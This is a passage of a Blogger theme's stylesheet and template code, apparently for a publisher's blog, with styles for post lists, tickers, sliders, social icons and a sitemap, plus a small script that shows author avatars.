background-color:#df0f0f;
}
/* Tag-post
----------------------------------------------- */
.comnum .date {
position:relative;
}
.comnum:before,.date:before {
font-family:FontAwesome;
text-decoration:inherit;
font-weight:normal;
color:#999;
font-size:13px;
padding-right:.5em;
top:0;
left:5px;
}
.comnum:before {
content:"\F086";
}
.date:before {
content:"\F017";
}
.post-meta {
color:#999;
margin-top:6px;
display:block;
font-size:12px;
font-family:sans-serif;
font-weight:normal;
margin-left:4px;
}
.post-meta a {
color:#aaa;
}
.post-meta a:hover {
border-bottom:1px #000 dotted;
color:#000;
text-decoration:none;
}
.tag-post1 p,.tag-post2 p,.tag-post3 p {
color:#666;
font-family:arial, sans-serif;
font-size:13px;
font-weight:normal;
margin-left:4px;
display:block;
width:100%;
}
.tag-post1 h3 a:link,.tag-post1 h3 a:visited,.tag-post2 h3 a:link,.tag-post2 h3 a:visited,.tag-post3 h3 a:link,.tag-post3 h3 a:visited,.tag-post4 h3 a:link,.tag-post4 h3 a:visited,.tag-post5 h3 a:link,.tag-post5 h3 a:visited {
color:#000;
}
.tag-post1 h3 a:hover,.tag-post2 h3 a:hover,.tag-post3 h3 a:hover,.tag-post4 h3 a:hover,.tag-post5 h3 a:hover {
color:#237fc7;
}
.tag-post1 h3 a:active,.tag-post2 h3 a:active,.tag-post3 h3 a:active,.tag-post4 h3 a:active,.tag-post5 h3 a:active {
color:#555;
}
.tag-post2 li:first-child h3,.tag-post3 li:first-child h3,.tag-post1 li:first-child h3 {
color:#000;
font-family:Oswald, sans-serif;
font-size:17px;
font-weight:400;
line-height:1.4em;
}
.tag-post2 li h3,.tag-post3 li h3,.tag-post1 li h3,.tag-post4 li h3,.tag-post5 li h3 {
color:#000;
font-family:Oswald, sans-serif;
font-size:14px;
font-weight:400;
line-height:1.4em;
}
.tag-post2 li:first-child h3,.tag-post1 li:first-child h3 {
clear:both;
padding:10px 0 2px 3px!important;
}
.tag-thumbnail img {
-webkit-transition-duration: 1.0s; /*Webkit: Animation duration*/
-moz-transition-duration: 1.0s; /*Mozilla Animation duration*/
-o-transition-duration: 1.0s; /*Opera Animation duration*/
}
.tag-thumbnail img:hover{
-webkit-transform:scale(1.06); /*Webkit: 0.5 times the original Image size*/
-moz-transform:scale(1.06); /*Mozilla 0.5 times the original Image size*/
-o-transform:scale(1.06); /*Opera 0.5 times the original Image size*/
}
.tag-post1 li {
display:block;
overflow:hidden;
border-bottom:1px solid #eaeaea;
float:right;
padding:7px 0!important;
width:47%;
}
.tag-post1 li:first-child {
display:block;
border-bottom:0;
float:left;
margin:0 10px 0 0!important;
width:50%;
}
.tag-post1 li:first-child .tag-thumbnail,.tag-post1 li:first-child .tag-thumbnail img {
float:left;
width:100%;
max-height:100%;
height:180px;
margin:0 10px 0 0;
z-index:1;
overflow:hidden;
}
.tag-post2.last-column {
margin-left:0;
margin-right:0;
}
.tag-post2 li {
overflow:hidden;
padding:7px 0!important;
border-bottom:1px solid #eaeaea;
}
.tag-post2 li:first-child .tag-thumbnail {
float:left;
height:180px;
margin:0 7px 0 0;
overflow:hidden;
width:100%;
z-index:1;
}
.tag-post2 li:first-child .tag-thumbnail img {
height:180px;
width:100%;
z-index:1;
}
.tag-post2 li:first-child {
border-bottom:1px solid #eaeaea;
padding:0 0 10px;
}
.tag-post3 {
float:left;
position:relative;
width:100%;
}
.tag-post3 li {
border-bottom:1px solid #eaeaea;
float:left;
height:auto;
margin-right:20px;
overflow:hidden;
padding:10px 0!important;
width:47.6%;
}
.tag-post3 ul {
overflow:hidden;
width:105%;
}
.tag-post3 li:first-child {
border-bottom:1px solid #eaeaea;
float:none;
height:auto;
margin:0;
padding:0 0 10px;
width:95%;
}
.tag-post3 li:first-child .tag-thumbnail {
float:left;
height:180px;
margin:0 15px 0 0;
margin-right:15px;
overflow:hidden;
width:50%;
}
.tag-post3 li:first-child .tag-thumbnail img {
height:180px;
width:100%;
}
.loding {
background-image:url(https:pelicanbookgroup.com/cott_blogimages/ajax-loader.gif);
background-repeat:no-repeat;
background-position:50% 50%;
height:150px;
}
.pic_tag-post6 {
width:100%;
position:relative;
}
.pic_tag-post6 .tag-ct ul li:first-child {
float:left;
padding:0;
width:50%;
margin:0 10px 0 0;
}
.pic_tag-post6 .tag-ct li:first-child .tag-thumbnail {
float:left;
height:200px;
overflow:hidden;
padding:0;
width:100%;
z-index:1;
}
.pic_tag-post6 .tag-ct li:first-child .tag-thumbnail img {
float:left;
height:200px;
width:100%;
z-index:1;
}
.pic_tag-post6 .tag-ct ul li {
float:left;
margin:0 0 10px 10px;
overflow:hidden;
}
.pic_tag-post6 .tag-ct li:first-child .tag-thumbnail a {
color:#FFF;
}
.pic_tag-post6 .tag-ct li a {
display:block;
}
.pic_tag-post6 li .tag-thumbnail,.pic_tag-post6 li .tag-thumbnail img {
height:60px;
margin:0;
overflow:hidden;
width:60px;
z-index:1;
}
.pic_tag-post6 li .tag-thumbnail,.pic_tag-post6 li .tag-thumbnail {
height:60px;
width:60px;
z-index:1;
}
.tag-post2,.tag-post4,.tag-post5 {
position:relative;
width:100%;
}
.tag-post1 li .tag-thumbnail,.tag-post1 li .tag-thumbnail img,.tag-post2 li .tag-thumbnail,.tag-post2 li .tag-thumbnail img,.tag-post3 li .tag-thumbnail,.tag-post3 li .tag-thumbnail img,.tag-post4 li .tag-thumbnail,.tag-post4 li .tag-thumbnail img {
float:left;
overflow:hidden;
margin:0 10px 0 0;
max-width:100%;
height:70px;
width:70px;
z-index:1;
}
.tag-post2 li:first-child p,.tag-post4 li p,.tag-post5 li p {
padding:0;
}
.tag-post3 li .widget,.pic_tag-post6 .widget {
overflow:hidden;
position:relative;
}
.tag-post4 li,.tag-post5 li {
border-bottom:1px solid #eaeaea;
overflow:hidden;
padding:7px 0!important;
}
.tag-post4 p,.tag-post5 li .tag-thumbnail,.tag-post5 p,.pic_tag-post6 h3,.pic_tag-post6 .tag-ct li span,.pic_tag-post6 p {
display:none;
}
/* Newsticker
----------------------------------------------- */
.news-ticker h3 a:link {color:#fff;}
.news-ticker h3 a:visited {color:#fff;}
.news-ticker h3 a:hover {color:#ccc;}
.news-ticker h3 a:active {color:#fff;}
.news-ticker li h3 {
font-family:Arial, sans-serif;
font-size:12px;
font-weight:normal;
line-height:1.4em;
display:inline-block;
margin-right:15px;
margin-top:10px;
}
.news-ticker {
float:left;
width:100%;
overflow:hidden;
padding:20px 23px 0px 23px;
background:#333;
}
.news-ticker li {
width:auto;
height:40px;
margin-bottom:100px!important;
overflow:hidden;
float: left;
background:#34495e;
white-space:nowrap;
}
.news-ticker li .tag-thumbnail {
float:left;
overflow:hidden;
margin:0 10px 0 0;
max-width:100%;
height:40px;
width:40px;
z-index:1;
border:0px solid #DDDDDD;
}
.news-ticker li .tag-thumbnail img {
float:left;
overflow:hidden;
margin:0 0px 0 0;
max-width:100%;
height:40px;
width:40px;
z-index:1;
border:0px solid #DDDDDD;
}
.news-ticker .post-meta {
display:none;
}
.news-ticker p {
display:none;
}
#headlines {
overflow:hidden;
position:relative;
line-height:30px;
background:#34495e;
height:50px;
padding:0 0 0 135px;
}
#headlines h2 {
color:#fff;
font-family:Oswald, sans-serif;
font-size:17px;
font-weight:400;
text-transform:uppercase;
margin-left:-115px;
margin-top:10px;
position:absolute;
}
#headlines .right_arrow {
padding:0 40px 0 110px;
display:block;
background:url(https:pelicanbookgroup.com/cott_blogimages/break.png) no-repeat right center;
height:46px;
line-height:46px;
position:absolute;
left:0;
top:0;
}
div.htick {
margin:0;
padding:0 40px 0 20px;
overflow:hidden;
}
div.htick-text {
margin-top:4px;
position:absolute;
overflow:hidden;
white-space:nowrap;
}
/* slider
----------------------------------------------- */
#carousel h3 a:link {color:#fff;}
#carousel h3 a:visited {color:#fff;}
#carousel h3 a:hover {color:#ccc;}
#carousel h3 a:active {color:#fff;}
#carousel h3 {
font-family:Oswald, sans-serif;
font-size:14px;
line-height:1.4em;
clear:both;
padding:10px 0 2px 3px !important;
}
#carousel ul {
list-style: none;
display: block;
margin: 0;
padding: 0;
}
#carousel {
height:auto;
width:100%;
overflow:hidden;
}
#carousel li {
float:left;
max-width:100%;
width:216px;
height:auto;
position:relative;
margin:0px 5px 80px 4px;
}
#carousel li p {
margin:0;
padding:0;
}
#carousel .tube {
display:block;
width:50px;
height:50px;
position:absolute;
top:28%;
left:36%;
z-index:9;
background:url(https:pelicanbookgroup.com/cott_blogimages/tube.png) no-repeat;
}
#carousel #next2,#carousel #prev2 {
color:#333;
font-size:30px;
background:rgba(155,89,182,.62);
position:absolute;
top:29%;
width:30px;
height:30px;
overflow:hidden;
display:block;
z-index:10;
text-align:center;
opacity:0;
padding:3px 7px;
}
#carousel #next2 {
display:block;
color:#fff;
font-size:30px;
line-height:20px;
left:0;
cursor:pointer;
}
#carousel #prev2 {
display:block;
color:#fff;
font-size:30px;
line-height:20px;
right:0;
cursor:pointer;
}
#carousel:hover #next2,#carousel:hover #prev2 {
opacity:1;
}
#carousel h3 a:link,#carousel h3 a:visited,#carousel h3 a:active {
color:#333;
}
#carousel li .tag-thumbnail,#carousel li .tag-thumbnail img {
width:100%;
height:150px;
overflow:hidden;
}
#carousel .post-meta,#carousel p {
display:none;
}
/* Vertical Slider
----------------------------------------------- */
#carvertical h3 a:link {color:#fff;}
#carvertical h3 a:visited {color:#fff;}
#carvertical h3 a:hover {color:#ccc;}
#carvertical h3 a:active {color:#fff;}
#carvertical h3 {
display:block;
text-align:center;
font-family:Oswald, sans-serif;
font-size:14px;
line-height:1.4em;
margin-top:-80px;
background:rgba(0,0,0,0.22);
padding:20px;
position:absolute;
max-width:280px;
width:100%;
}
#carvertical {
width:100%;
height:100%;
max-height:550px;
margin:0px 0px 30px 0px;
overflow:hidden;
}
#carvertical ul {
list-style: none;
display: block;
margin: 0;
padding: 0px 0px 30px 0px;
overflow:hidden;
}
#carvertical li {
float:left;
width:100%;
height:auto;
margin:0 0 10px;
overflow:hidden;
}
#carvertical li p {
margin:0;
padding:0;
}
#carvertical #next,#carvertical #prev {
color:#fff;
font-size:30px;
background:rgba(243,156,18,0.62);
position:absolute;
width:30px;
height:30px;
overflow:hidden;
display:block;
z-index:10;
padding:3px 7px;
text-align:center;
opacity:0;
}
#carvertical #next {
display:block;
color:#fff;
font-size:30px;
line-height:20px;
right:11px;
cursor:pointer;
}
#carvertical #prev {
display:block;
color:#fff;
font-size:30px;
line-height:20px;
right:11px;
margin-top:-40px;
cursor:pointer;
}
#carvertical:hover #next,#carvertical:hover #prev {
opacity:1;
}
#carvertical h3 a:link,#carvertical h3 a:visited,#carvertical h3 a:active {
color:#fff;
}
#carvertical li .tag-thumbnail,#carvertical li .tag-thumbnail img {
width:80%;
height:225px;
}
#carvertical .post-meta,#carvertical p {
display:none;
}
/* Hotticker
----------------------------------------------- */
#hot-ticker{font-family:Arial, sans-serif;
font-size:12px;
font-weight:normal;
margin-top:5px;margin-left:60px;
color:#fff;
background:#2d2d2d;
}
#hot-ticker a{
color:#fff;
}
#hot-ticker a:hover{
color:#ccc;
}
#headlines2 {
width:55%;
padding:0 8px;
overflow:hidden;
position:relative;
line-height:30px;
background:#2d2d2d;
height:40px;
padding:0 0 0 20px;
}
#headlines2 h2 {
width:auto;
height:50px;
color:#fff;
font-family:Oswald, sans-serif;
font-size:17px;
font-weight:400;
text-transform:uppercase;
margin-left:10px;
position:absolute;
background:#3498db;
white-space:nowrap;
padding:8px 15px 15px 15px;
}
#headlines2 .right_arrow2 {
padding:0 35px 0 50px;
height:40px;
line-height:40px;
position:absolute;
left:0;
top:0;
}
div.htick2 {
margin:0;
margin:0px 0px 0px 20px;
overflow:hidden;
}
/* Featured Post Auto
----------------------------------------------- */
.slides:after {
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0;
}
#pbt-slider {
position:relative;
width:100%;
background-color:#333;
margin-top:-20px;
padding:20px 23px 23px;
}
.pbt-slider {
width:53%;
height:auto;
position:relative;
float:left;
overflow:hidden;
}
.pbt-slider-wrap {
position:relative;
height:380px;
overflow:hidden;
margin:0;
padding:0;
}
.pbt-slider_item {
width:53%;
height:380px;
overflow:hidden;
position:relative;
}
.pbt-slider .slides .item-thumbnail img {
width:100%;
height:auto;
overflow:hidden;
}
.pbt-slider-sg ul li .post-info,.pbt-slider .slider_caption {
transition:all .5s ease;
-webkit-transition:all .5s ease;
position:absolute;
bottom:0;
left:0;
width:100%;
height:100%;
}
.pbt-slider-wrap .pbt-slider_item {
display:none;
position:relative;
}
.pbt-slider .slider_caption h3 {
margin-bottom:0;
font-size:30px;
line-height:37px;
position:absolute;
bottom:0;
left:0;
padding:10px 20px;
}
.pbt-slider .slider_caption h3 a {
font-family:Oswald,serif;
color:#fff;
font-size:28px;
}
.pbt-slider .slider_caption h3 a:hover {
color:#eee;
}
.pbt-slider .slider_caption h3 p {
font-size:13px;
line-height:1.4em;
color:#fff;
margin:10px 0;
}
.pbt-slider-sg {
width:47%;
position:relative;
float:right;
overflow:hidden;
background-color:#fff;
}
.pbt-slider-sg li {
width:47%;
list-style:none;
background:#333;
margin:0;
padding:0;
}
.pbt-slider-sg ul li {
float:left;
text-align:left;
width:50%!important;
position:relative;
opacity:100!important;
display:block!important;
overflow:hidden;
border-bottom:0 solid transparent;
margin:0!important;
}
.pbt-slider-sg ul li .post-thumbnail {
float:left;
width:100%;
background:#111;
height:auto;
overflow:hidden;
margin-right:0;
}
.pbt-slider-sg a {
font-family:'Droid Sans',sans-serif;
font-weight:700;
overflow:hidden;
color:#fff;
text-decoration:none;
line-height:1.4em;
position:relative;
height:190px;
font-size:18px;
background:#111;
display:block;
opacity:.5;
margin:0;
padding:0;
}
.pbt-slider-sg ul li a h3 {
color:#fff;
}
.pbt-slider-sg ul li h3 {
position:absolute;
left:0;
bottom:0;
font-size:16px;
font-family:Oswald,serif;
color:#fff;
padding:12px;
}
#pbt-slider-sg li.flex-active-slide a {
color:#fff;
top:0;
background:#111;
opacity:1;
margin:0;
}
#pbt-slider .widget h2,.tabs-wrap .widget h2,.flex-active,.pbt-slider .flex-control-nav.flex-control-paging {
display:none;
}
.pbt-slider .slides .item-thumbnail img img,.pbt-slider-sg ul li .post-thumbnail img {
width:100%;
height:100%;
}
.pbt-slider-wrap:hover .flex-direction-nav a,.pbt-slider-sg a:hover {
opacity:1;
}
/***** Social link*****/
ul.socialbar li,ul.socialbar li{
float: left;
margin-right: 0px;
margin-bottom:0px;
padding: 0px;
display:block;
width: auto;
background:#3A3A3A;
}
ul.socialbar li a, ul.socialbar li a, a.soc-follow {
display: block;
float: left;
margin: 0;
padding: 0;
width: 40px;
height: 43px;
margin-bottom:2px;
text-indent: -9999px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
a.soc-follow.dribbble {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3ahynFEJxlhpj-1_GT9Cms0LE53h-KDivmPDHUQGt6LbppOs8NyovcsfmeNU838vwt5tdOrKQnwBAQjjPsNPgqRFoOyWv97dDbKHHWC3qpCEsM8IdxXXTaGMClstgG8UpbpnpBDAIm9g/s1600/dribbble.png) no-repeat 0 0;
}
a.soc-follow.dribbble:hover {
background-color: #ef5b92;
}
a.soc-follow.facebook {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRO6sfSkcM1ALTP62dz2on3TUMjwiNMtVyFRBzDvdrQSf8u-vzSwojaePiypmLEb8LVAC5So7v1TJcpKgBz7eOSy6Cy63PApJ5P-zev0QrC1drT6xt8WnILKGJYLUvktmo2aE0Ewcfres/s1600/facebook.png) no-repeat 0 0;
}
a.soc-follow.facebook:hover{
background-color: #3b5998;
}
a.soc-follow.flickrs {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyIy9Pc-bUW38-yEk3bQANfhdw-J3P3LeBud7E_fmU9WppkjsKE10pXHwOpMZjmpfEMNsWSxL6jl8am-RE-3N1ltwdZThxYwod7CI42LPRsrTrU_RMYj0dIQOdDgesCRLs6kMbEN9IotM/s1600/flickr.png) no-repeat 0 0;
}
a.soc-follow.flickrs:hover {
background-color: #f1628b;
}
a.soc-follow.googleplus {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSDCqwsCEXlrp1sIs9mJo5cWuD4pVG3UwqD93Pld53C8FEZ6e2NoSjhBck2KY4TRKcbXR6muHhl9sOGEt6A4GUiYirEbMECXOCwMJZEWki_ZYtRAWaTO4z04MzfJ_Qw-_hciyfCJiNu_8/s1600/googleplus.png) no-repeat 0 0;
}
a.soc-follow.googleplus:hover {
background-color: #d94a39;
}
a.soc-follow.linkedin {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVfv78wech8SNyQOcvpxFRJykVCkDvRgJWyrftJ0F7LA1qPfGMoldXdZc6etQ-qiGVQdJA_sMpXVXvi8ZNceuy7OMgJhn2cTnAypNxE-qA-xwI90WmAIeMEVbLp-ZpQflVXqUOs2tC90M/s1600/linkedin.png) no-repeat 0 0;
}
a.soc-follow.linkedin:hover {
background-color: #71b2d0;
}
a.soc-follow.twitter {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghyqFtA2Mzdcn03PyKYewgOQplg0Mp3LipszIkktnnbhtrH41wF1IOK46CekRDd1lid8jczG_zcCo2EaEMUNpvqXONPW4_MsyJwjrWf6gm-wFQa5pkVS9pt2dziF0cCfBIOawtCvSkgQo/s1600/twitter.png) no-repeat 0 0;
}
a.soc-follow.twitter:hover {
background-color: #48c4d2;
}
a.soc-follow.vimeo {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXsp_yv78en3PT3Q5Wq-P_9t-2Bc2q1BPnD2HRNVhCB0CMqG1VDGhK-M6NVEoXTFF2mG3WPU3a1YLB2FbBVGC_wiwiHcTSGFRHLqvNFgKOXbwT5ErLEZBpDjy4GzK03Y0VJt21cC8b8VU/s1600/vimeo.png) no-repeat 0 0;
}
a.soc-follow.vimeo:hover {
background-color: #62a0ad;
}
ul.socicon-2 li a:hover, ul.socicon li a:hover, a.soc-follow:hover {
background-position: 0 -40px;
}
ul.socialbar {
height:30px;
margin:0 0 0 0;
padding:0 0;
float:right;
}
ul.socialbar li {
display:inline-block;
list-style-type:none;
float:right;
margin:0 0;
padding:0 0;
border-right:none;
}
.social.with_color a:hover {
-webkit-transform: translateY(-2px);
-ms-transform: translateY(-2px);
transform: translateY(-2px);
}
.social a {
float: left;
text-align: center;
margin: 4px 0 4px 4px;
width: 38px;
height: 34px;
font-size: 16px;
color: #9E9E9E;
-webkit-transition: all 0.1s ease;
transition: all 0.1s ease;
}
.social a i {
background: #F7F7F7;
border-radius: 2px;
border: 1px solid #EBEBEB;
padding: 8px 0;
display: block;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}
.social a:hover .fa-twitter, .social a:hover .icons-social-twitter, .with_color a .fa-twitter, .with_color a .icons-social-twitter {
background: #00abdc;
}
.social a:hover .fa-facebook, .social a:hover .icons-social-facebook, .with_color a .fa-facebook, .with_color a .icons-social-facebook {
background: #325c94;
}
.social a:hover .fa-dribbble, .social a:hover .icons-social-dribbble, .with_color a .fa-dribbble, .with_color a .icons-social-dribbble {
background: #fa4086;
}
.social a:hover .fa-rss, .social a:hover .icons-rss, .with_color a .fa-rss, .with_color a .icons-rss {
background: #f1862f;
}
.social a:hover .fa-github, .social a:hover .icons-social-github, .with_color a .fa-github, .with_color a .icons-social-github {
background: #333;
}
.social a:hover .fa-instagram, .with_color a .fa-instagram {
background: #964b00;
}
.social a:hover .fa-linkedin, .social a:hover .icons-social-linkedin, .with_color a .fa-linkedin, .with_color a .icons-social-linkedin {
background: #0073b2;
}
.social a:hover .fa-pinterest, .social a:hover .icons-social-pinterest, .with_color a .fa-pinterest, .with_color a .icons-social-pinterest {
background: #d9031f;
}
.social a:hover .fa-google-plus, .social a:hover .icons-social-google-plus, .with_color a .fa-google-plus, .with_color a .icons-social-google-plus {
background: #d9031f;
}
.social a:hover .fa-foursquare, .with_color a .fa-foursquare {
background: #0cbadf;
}
.social a:hover .fa-skype, .social a:hover .icons-social-skype, .with_color a .fa-skype, .with_color a .icons-social-skype {
background: #00b9e5;
}
.social a:hover .fa-cloud, .social a:hover .icons-social-soundcloud, .with_color a .fa-cloud, .with_color a .icons-social-soundcloud {
background: #ff7700;
}
.social a:hover .fa-youtube, .social a:hover .icons-social-youtube, .with_color a .fa-youtube, .with_color a .icons-social-youtube {
background: #d9031f;
}
.social a:hover .fa-tumblr, .social a:hover .icons-social-tumblr, .with_color a .fa-tumblr, .with_color a .icons-social-tumblr {
background: #325c94;
}
.social a:hover .fa-star, .with_color a .fa-star {
background: #F8AC24;
}
.social a:hover .fa-flickr, .social a:hover .icons-social-flickr, .with_color a .fa-flickr, .with_color a .icons-social-flickr {
background: #fa4086;
}
.social a:hover .fa-random, .with_color a .fa-random, .social a:hover .fa-envelope-o, .with_color a .fa-envelope-o, .social a:hover .fa-home, .with_color a .fa-home {
background: #1D1E20;
}
.social a:hover i, .with_color i {
color: #fff;
}
.with_color a i {
border: none !important;
}
#ContactForm1
{
display: none ! important;
}
/*############Recent Posts Widget##################*/
.mbtlist {list-style-type:none;overflow:hidden; padding:10px!important;}
.mbtlist li {margin:0px auto 20px auto; clear:both; color:#666; font-family:helvetica; font-size:12px; }
.mbtlist i{color:#999; padding-right:4px; }
.mbtlist .iline{line-height:2em; clear:both; border:1px solid #eee; margin-top:10px; padding: 0px 4px;   font-size: 12px;}
.mbtlist div span{margin:0 10px 0 20px; display:inline-block;}
.mbtlist span {display:block; margin:5px 0px 0px; padding-right:5px;}
.mbtlist .icon {color: #999;font-family: verdana;font-size: 12px;text-align: left;}
.mbtlist img {float:right; margin:0px 10px 30px 0px; border:4px solid #fff; padding:2px; width:50%; height:250; box-shadow:-1px -1px 1px #777; }
.mbtlist .mbttitle {font-family:oswald; font-size:22px; color:#237fc7; font-weight:normal; text-decoration:none;    line-height: 1.6em;}
.mbtlist .mbttitle:hover, .mbtlist .itotal a:hover  {color:#ff9900;}
.mbtlist .iedit a{text-decoration:none; color:#999; cursor:pointer}
.mbtlist .iedit:before, .mbtlist .iauthor:before, .mbtlist .itag:before, .mbtlist .icomments:before, .mbtlist .idate:before, .mbtlist .itotal span:before{font-family:fontAwesome; position:relative; padding-right:5px;}
.mbtlist .iauthor:before {content:'\f007';}
.mbtlist .itag:before {content:'\f02c';}
.mbtlist .icomments:before {content:'\f086';}
.mbtlist .idate:before {content:'\f017';}
.mbtlist .iedit:before {content:'\f040';}.mbtlist .imore {font-size:12px; font-weight:bold; text-decoration:uppercase; color:#27AE60;}.mbtlist .itotal {color:#333;  padding:5px 20px; border:0px solid #eee;}.mbtlist .itotal a {font-family:oswald; font-size:12px; font-weight:normal; color:#0080ff; text-decoration:none}.mbtlist .itotal span:before {content:'\f07c';}.mbtlist .itotal span font {padding:0px 3px; color:#333; font-family:georgia; font-size:15px; font-weight:bold}#mbtloading1{ margin: 20% auto;
background: url('http://pelicanbookgroup.com/cott_blogimages/Spin%20and%20pulsate.gif') no-repeat left center;width: 80px;height: 80px;}
/*------ CSS3 Tooltip Shortcode -------------*/
.tooltip1{outline:none;text-decoration:none!important;position:relative;color: orange!important; font-weight: bold;}.tooltip1:hover {border-bottom: none;}.tooltip1 strong{line-height:30px}.tooltip1 > span{max-width:300px;width:115px;padding:5px 8px;opacity:0;bottom:170%;left:0px; visibility:hidden;z-index:10;position:absolute;font-family:helvetica;font-size:12px;font-weight:bold;border-radius:2px;box-shadow:2px 2px 5px #999;-webkit-transition-property:opacity,margin-top,visibility,margin-left;-webkit-transition-duration:0.4s,0.3s,0.4s,.3s;-webkit-transition-timing-function:ease-in-out,ease-in-out,ease-in-out,ease-in-out;transition-property:opacity,margin-top,visibility,margin-left;transition-duration:0.4s,0.3s,0.4s,.3s;transition-timing-function:ease-in-out,ease-in-out,ease-in-out,ease-in-out}.tooltip1 > span img{float:right;width:110px;margin:0 0 30px 10px;padding: 0;border: none;}.tooltip1:hover > span{opacity:1;text-decoration:none;visibility:visible;overflow:visible;display:inline;margin-left:-90px}.tooltip1 span b{width:15px;height:15px;right:25px;bottom:-9px;display:block;position:absolute;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);display:none\0/;*display:none}.tooltip1 > span{color:#fff;background:orange;border:1px solid #ffffff}.tooltip1 span b{background:orange;border-bottom:1px solid #ffffff;border-left:1px solid #ffffff}

--></style>
<style id='template-skin-1' type='text/css'><!--
#outer-wrapper {
width:1200px
}
body#layout div {
max-width: 800px;
float: left;
width: inherit;
height: inherit;
margin: 0;
}
body#layout div::after {
content: "";
clear: both;
}
--></style>
<script>
//<![CDATA[
function av(a){var b=a.entry.author[0];c=b.name.$t;d=b.gd$image.src.replace(/\/s[0-9]+(-*c*)\//,'/s30$1/');document.write('<img alt="'+c+'" class="avatar-author" src="'+d+'" title="'+c+'"/>')}
//]]>
</script>
<style type='text/css'>
@media (min-width:767px) { .responsive { width: 468px; height: 60px; }}
@media (min-width:768px) and (max-width:979px) { .responsive { width: 468px; height: 90px;}}
@media (min-width:980px) { .responsive { width: 728px; height: 90px; margin-left:-108px; }}
@media (min-width:1025px) { .responsive { width: 728px; height: 90px; margin:0px; }}
</style>
<style type='text/css'>



.avatar-author {
float:left;
margin-right:10px;
margin-top:5px;
border-radius:50%;
padding:0;
width:35px;
height:35px;
}

/* Scrollbar
----------------------------------------------- */
::-webkit-scrollbar {
width:8px;
height:8px;
}

::-webkit-scrollbar-track {
background:#FFF;
-webkit-box-shadow:inset 1px 1px 2px #E0E0E0;
border:1px solid #D8D8D8;
}

::-webkit-scrollbar-thumb {
background:#c0392b;
-webkit-box-shadow:inset 1px 1px 2px rgba(155,155,155,0.4);
}

::-webkit-scrollbar-thumb:hover {
-webkit-box-shadow:inset 1px 1px 10px rgba(0,0,0,0.3);
}

::-webkit-scrollbar-thumb:active {
background:#333;
-webkit-box-shadow:inset 1px 1px 2px rgba(0,0,0,0.3);
}

/* Text selection
----------------------------------------------- */
::selection {
background:#e67e22;
color:#fff
}

::-moz-selection {
background:#e67e22;
color:#fff
}

::-webkit-selection {
background:#e67e22;
color:#fff
}

/* Tickercontainer 
----------------------------------------------- */
/* liScroll styles */

.tickercontainer { /* the outer div with the black border */
width: 1038px; 
height: 50px; 
margin: 0; 
padding: 0;
overflow: hidden; 
}

.tickercontainer .mask { /* that serves as a mask. so you get a sort of padding both left and right */
position: relative;
left: 10px;
width: 1018px;
overflow: hidden;
}

ul.newsticker { 
position: relative;
list-style-type: none;
margin: 0;
padding: 0;
}

ul.newsticker li {
float: left; /* important: display inline gives incorrect results when you check for elem's width */
margin: 0;
padding: 0;
}

ul.newsticker a {
white-space: nowrap;
padding: 0;
} 

ul.newsticker span {
margin: 0 10px 0 0;
} 


#HTML102 {
display:none
}

#HTML103 {
display:none
}

#HTML104 {
display:none
}

#HTML106 {
display:none
}

#HTML107 {
display:none
}

#HTML108 {
display:none
}

#HTML109 {
display:none
}

/*Sitemap
----------------------------------------------- */

#tabbed-toc {
width:99%;
margin:0 auto;
background-color:#111;
-webkit-box-shadow:0 1px 3px rgba(0,0,0,.4);
-moz-box-shadow:0 1px 3px rgba(0,0,0,.4);
box-shadow:0 1px 3px rgba(0,0,0,.4);
overflow:hidden;
position:relative;
color:#333
}

#tabbed-toc .loading {
display:block;
padding:5px 10px;
font:normal bold 10px Arial,Sans-Serif;
color:#FFF
}

#tabbed-toc ul,#tabbed-toc ol,#tabbed-toc li {
margin:0;
padding:0;
list-style:none
}

#tabbed-toc .toc-tabs {
width:20%;
float:left
}

#tabbed-toc .toc-tabs li a {
display:block;
font:normal bold 10px/28px Arial,Sans-Serif;
height:28px;
overflow:hidden;
text-overflow:ellipsis;
color:#ccc;
text-transform:uppercase;
text-decoration:none;
padding:0 12px;
cursor:pointer
}

#tabbed-toc .toc-tabs li a:hover {
background-color:#444;
color:#FFF
}

#tabbed-toc .toc-tabs li a.active-tab {
background-color:#C1A466;
color:#FFF;
-webkit-box-shadow:-2px 2px 2px rgba(0,0,0,.5);
-moz-box-shadow:-2px 2px 2px rgba(0,0,0,.5);
box-shadow:-2px 2px 2px rgba(0,0,0,.5);
position:relative;
z-index:5;
margin:0 -1px 0 0
/* cursor:text;
  */
}

#tabbed-toc .toc-content,#tabbed-toc .divider-layer {
width:80%;
float:right;
background-color:#FFF;
border-left:5px solid #C1A466;
-webkit-box-sizing:border-box;
-moz-box-sizing:border-box;
box-sizing:border-box
}

#tabbed-toc .divider-layer {
float:none;
display:block;
position:absolute;
top:0;
right:0;
bottom:0;
-webkit-box-shadow:0 0 7px rgba(0,0,0,.7);
-moz-box-shadow:0 0 7px rgba(0,0,0,.7);
box-shadow:0 0 7px rgba(0,0,0,.7)
}

#tabbed-toc .panel {
position:relative;
z-index:5;
font:normal normal 10px Arial,Sans-Serif
}

#tabbed-toc .panel li a {
display:block;
position:relative;
font-weight:700;
font-size:11px;
color:#333;
line-height:30px;
height:30px;
padding:0 12px;
text-decoration:none;
outline:none;
overflow:hidden
}

#tabbed-toc .panel li time {
display:block;
font-style:italic;
font-weight:400;
font-size:10px;
color:#666;
float:right
}

#tabbed-toc .panel li .summary {
display:block;
padding:10px 12px;
font-style:italic;
border-bottom:4px solid #275827;
overflow:hidden
}

#tabbed-toc .panel li .summary img.thumbnail {
float:left;
display:block;
margin:0 8px 0 0;
padding:4px;
width:72px;
height:72px;
border:1px solid #dcdcdc;
background-color:#fafafa
}

